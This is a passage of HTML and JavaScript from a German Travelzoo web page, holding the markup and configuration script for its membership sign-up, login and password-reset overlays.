            <li>Wir nutzen den Einfluss unserer Mitglieder und über 25 Jahre Erfahrung, um exklusive Club-Angebote zu sichern, die Sie nirgendwo sonst finden.</li>
             <li>Genießen Sie exklusive Mitgliedsvorteile für Reisebegeisterte – wie unseren berühmten Top-20®-Newsletter, kostenlosen Lounge-Zugang bei Flugverspätungen und mehr.</li>

        </ul>
    </div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Mitglieder-Special</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Melden Sie sich an, um diesen fantastischen Deal zu sehen.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>01.–02. Februar</div> <div>Der Zugang zu diesen unglaublichen Preisen ist ausschließlich Club-Mitgliedern vorbehalten</div> <div class="padding-top-10">Loggen Sie sich jetzt ein oder werden Sie Mitglied: </div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Sie können nur auf die Angebote zugreifen, wenn Sie Club-Mitglied sind.<div class="padding-top-10">Bestätigen Sie Ihre Club-Mitgliedschaft:</div>
                </div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Anmelden
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        Los geht’s
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Noch kein Club-Mitglied?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Jetzt registrieren</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> Mit ihrer Anmeldung akzeptieren Sie unsere <br> <a href="/de/AGB/" target="_blank">AGB</a> und <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a> </div> 
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Loggen Sie sich ein.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Diese E-Mail-Adresse ist mit einem Travelzoo-Konto verknüpft, bitte geben Sie Ihr Passwort ein oder setzen Sie es zurück.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Passwort" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Passwort"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Neues Passwort" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Anmelden</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Passwort vergessen?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Geben Sie die E-Mail-Adresse ein, mit der Sie sich bei Travelzoo registriert haben. Wir schicken Ihnen einen Link, unter dem Sie Ihr Passwort zurücksetzen können. 
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="E-Mail-Adresse" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Wir haben Ihnen eine E-Mail mit einer Anleitung geschickt, wie Sie Ihr Passwort zurücksetzen können. 
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                        <div class="padding-bottom-10">
                            Ihr Passwort muss <i>mindestens</i> 8 Zeichen und 1 Ziffer beinhalten.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Neues Passwort"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Neues Passwort bestätigen"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Weiter</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Los geht's! </h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdeub97&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Werden Sie Travelzoo-Mitglied</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Bereits registriert?</span><a class="js-alreadysubscriber text-bold" role="button">Anmelden</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postleitzahl" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div>Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> oder </div>
                        <div>Später bestätigen</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Fortfahren</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Registrieren Sie sich, um die Angebote freizuschalten</h2>
                <div>Nur Mitglieder können diesen Deal sehen</div>
                <div class="margin-bottom-10">(Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Bei Travelzoo registrieren</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Anmelden</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                            <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">Nicht verpassen!</h2>
                    <h3 class="margin-bottom-20">Unsere Reise-Experten haben<br/><span class="member-exclusive">Raten exklusiv</span><br/>für Mitglieder verhandelt.</h3>
                    <div class="margin-bottom-10">Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Melden Sie sich an</a></div>
                    <div class="margin-bottom-30">Bereits registriert?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Anmelden</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <div class="js-generic padding-bottom-10">
<span></span><br>
<span></span><br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Sie haben nun Zugang zu allen Travelzoo-Angeboten.</p>
                    <p>Hier sind die Details zu dem Deal, den Sie sich ansehen wollten.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Helfen Sie uns Ihnen noch passendere Angebote zu schicken, indem Sie uns Ihren Wohnort mitteilen
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Schauen Sie sich um</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um diesen Deal unter „Meine Favoriten“ zu speichern.</h2>
                                <div class="margin-bottom-10">Unter „Meine Favoriten“ können Sie Deals speichern und wir informieren Sie, bevor die Angebote ablaufen. </div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Passwort" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Passwort" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="margin-bottom-10">Um Ihre Lieblingsdeals zu speichern und zu verwalten, erstellen Sie bitte ein Passwort.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Neues Passwort" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Ihre E-Mail-Adresse" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Weiter</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>

                        <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Noch kein Club-Mitglied?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Als Gast fortfahren</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Das sind nicht Sie?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Das bin ich, fortfahren</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="legal-contact"><a href="/de/impressum/" target="_blank">Kontakt &amp; Impressum</a></div>
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.24';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Geben Sie Ihr Passwort ein';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Melden Sie sich an, um Ihre Lieblingsdeals zu speichern und zu verwalten. ';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Wir speichern diesen Deal in Ihren Favoriten.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Wir speichern dieses Reiseziel in Ihren Alerts. ';
        var translations = {
            PassInvalid: 'Passwörter sollten mindestens 8 Zeichen haben und mindestens eine Ziffer enthalten.',
            PassMisMatch: 'Die Passwörter entsprechen sich nicht. ',
            EmailInvalid: 'Bitte geben Sie eine gültige E-Mail-Adresse ein.',
            UnknownError: 'Ein Fehler ist aufgetreten. Bitte versuchen Sie es später noch einmal. ',
            PassMultipleTries: 'Sie haben mehrmals ein falsches Passwort eingegeben.',
            PassMustCreate: 'Sie haben noch kein Passwort. Bitte \u003ca id=\"linkCreatePassword\" role=\"button\"\u003elegen Sie ein Passwort fest\u003c/a\u003e.',
            CredentialsInvalid: 'Die eingegebene E-Mail-Adresse oder das Passwort sind falsch. Bitte versuchen Sie es noch einmal. ',
            PassMustEnter: 'Bitte geben Sie ein Passwort ein. ',
            AccountExists: 'Sie haben schon ein Konto, bitte melden Sie sich mit dem Link unten an. ',
            PostCodeInvalid: 'Bitte geben Sie eine gültige Postleitzahl ein. ',
            EmailNotRegistered: 'Diese E-Mail-Adresse ist aktuell nicht bei uns registriert. Bitte geben Sie eine andere E-Mail-Adresse an oder registrieren Sie sich.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdeub97',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdeub97',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdeub97',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdeub97',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/de/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '24',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
